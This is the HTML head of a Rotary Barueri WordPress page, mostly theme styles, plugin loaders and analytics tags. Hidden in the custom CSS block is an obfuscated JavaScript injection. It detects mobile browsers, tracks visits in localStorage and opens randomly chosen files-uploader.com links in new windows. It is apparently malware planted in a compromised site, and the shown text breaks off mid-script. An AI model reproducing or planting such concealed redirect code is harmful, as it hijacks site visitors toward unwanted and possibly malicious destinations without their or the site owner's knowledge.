0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='give-styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1731929362' media='all' /> -->
<!-- <link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='reey-font-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/reey-font/stylesheet.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='jarallax-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/animate/animate.min.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-fancybox-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.min.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ui/jquery-ui.css?ver=1689889149' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/2c9m8as8/fdkgm.css" media="all"/>
<link rel='stylesheet' id='polimark-fonts-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.2' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/css/all.min.css?ver=5.15.2' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-icons-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/polimark-icons.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-style-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/style.css?ver=1767916087' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-main-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/css/polimark-main.css?ver=1767916087' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/fdkgm.css" media="all"/>
<style id='polimark-main-inline-css'>
:root {--polimark-color-base: #ffb103; --polimark-color-primary: #002d6d; --polimark-color-black: #082877; }.page-header .image-layer { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/07/page-header-bg-1-3.jpg); } .preloader .icon { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/12/logo-rotary-barueri-sp.jpeg); } 
/*# sourceURL=polimark-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='srpw-style-css' href='https://rotarybarueri.org.br/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/kenmzt4s/fdkgm.css" media="all"/>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mlttqvzc/fdkgm.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/8k7vc62r/fdkgm.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script> -->
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o foi poss\u00edvel se conectar. Verifique sua conex\u00e3o \u00e0 internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/fpy0zwkd/fdkgm.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script> -->
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://rotarybarueri.org.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "746d5c96ef" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://rotarybarueri.org.br/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="burst-js-extra">
var burst = {"page_id":"40","cookie_retention_days":"30","beacon_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.6.1"};
//# sourceURL=burst-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/9mdq8kxc/fdkgm.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","checkout_nonce":"d8c9043243","currency":"BRL","currency_sign":"R$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Selecione um m\u00e9todo de pagamento.","bad_minimum":"A quantia personalizada m\u00ednima de doa\u00e7\u00e3o para este formul\u00e1rio \u00e9","bad_maximum":"O valor m\u00e1ximo de doa\u00e7\u00e3o personalizada para este formul\u00e1rio \u00e9","general_loading":"Carregando...","purchase_loading":"Por favor, espere...","textForOverlayScreen":"\u003Ch3\u003EProcessando...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Selecione o modo de pagamento.","give_first":"Digite o seu primeiro nome.","give_last":"Please enter your last name.","give_email":"Digite um endere\u00e7o de e-mail v\u00e1lido.","give_user_login":"Endere\u00e7o de e-mail ou nome de usu\u00e1rio inv\u00e1lido.","give_user_pass":"Digite uma senha.","give_user_pass_confirm":"Digite a confirma\u00e7\u00e3o da senha.","give_agree_to_terms":"Voc\u00ea deve concordar com os termos e condi\u00e7\u00f5es."},"confirm_email_sent_message":"Verifique seu e-mail e clique no link para acessar seu hist\u00f3rico completo de doa\u00e7\u00f5es.","ajax_vars":{"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","ajaxNonce":"fceaba0556","loading":"Carregando","select_option":"Selecione uma op\u00e7\u00e3o","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b28c4138c648050c7a80bbf530006a19","session_nonce_cookie_name":"wp-give_session_reset_nonce_b28c4138c648050c7a80bbf530006a19","session_cookie_name":"wp-give_session_b28c4138c648050c7a80bbf530006a19","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://rotarybarueri.org.br/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mm1bq094/fdkgm.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TQVRNP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rotarybarueri.org.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TQVRNP");
//# sourceURL=google_gtagjs-js-after
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://rotarybarueri.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rotarybarueri.org.br/wp-json/wp/v2/tags/40" /><meta name="generator" content="Site Kit by Google 1.129.1" /><meta name="generator" content="Give v4.13.2" />
<style>.cmplz-hidden {
display: none !important;
}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-TM5GBBZ7' );
</script>
<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0SYE92F53C"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-0SYE92F53C');
</script><link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-270x270.jpeg" />
<style id="wp-custom-css">
.cc-color-override-700275780.cc-window {
color: rgb(50 54 154) !important;
background-color: #ffb103 !important;
}
.cc-color-override-700275780 .cc-link, .cc-color-override-700275780 .cc-link:active, .cc-color-override-700275780 .cc-link:visited {
color: rgb(50 54 154) !important;
}
.cc-color-override-700275780 .cc-btn {
color: rgb(254 254 254) !important;
border-color: transparent !important;
background-color: rgb(50 54 154) !important;
}
.cc-color-override-700275780.cc-revoke {
color: rgb(50 54 154)!important;
background-color: rgb(255 177 3)!important;
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 15px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 5px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.page-header-only-title {
padding-bottom: 0px;
display: none !important;
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
display: none;
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
display: none;
}
@media (min-width: 768px)
.page-header__text {
max-width: 418px;
font-size: 24px;
display: none;
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
display: none!important;
line-height: 1.5em;
}
.page-header-only-title {
padding-bottom: 120px;
display: none !important;
}
@media (min-width: 768px)
.block-heading__title {
font-size: 44px !important;
}
p {
margin-bottom: 1em !important;
line-height: 1.5em !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px !important;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/SUe9c1','https://files-uploader.com/YxG8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/HJp5c2','8SJGLkz','random','https://files-uploader.com/VWl1c5','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/Yxy2c0','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/jUX4c4','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/yEZ3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/XBY0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/Gzt6c2','https://files-uploader.com/fOp7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 